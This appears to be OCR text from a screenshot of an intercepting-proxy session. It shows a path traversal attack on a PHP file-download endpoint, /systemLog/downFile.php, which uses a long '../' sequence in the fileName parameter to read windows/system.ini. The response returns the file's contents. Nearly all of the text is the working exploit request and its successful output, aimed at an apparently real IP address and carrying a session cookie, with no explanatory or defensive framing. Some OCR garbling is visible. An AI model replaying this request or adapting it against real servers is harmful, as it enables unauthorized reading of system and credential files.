 equest
Raw Params Headers Hex
retty Raw \n Actions
GET /systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini
HTTP/1.1
Host: :7788
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Referer: http://218.67.55.187:7788/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=mngcvg3fh5tuk2k2or9ar0huj1
Connection: close
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.13
3 Content-type: application/octet-stream
4 Accept-Ranges: bytes
5 Accept-Length: 219
6 Content-Disposition: attachment; filename=../../../../../../../../../../../../../../../windows/system.in
7
8 ; for 16-bit app support
9 [386Enh]
10 woafont=dosapp.fon
11 EGA80WOA.FON=EGA80WOA.FON
12 EGA40WOA.FON=EGA40WOA.FON
13 CGA80WOA.FON=CGA80WOA.FON
14 CGA40WOA.FON=CGA40WOA.FON
15
16 [drivers]
17 wave=mmdrv.dll
18 timer=timer.drv
19
20 [mci]
21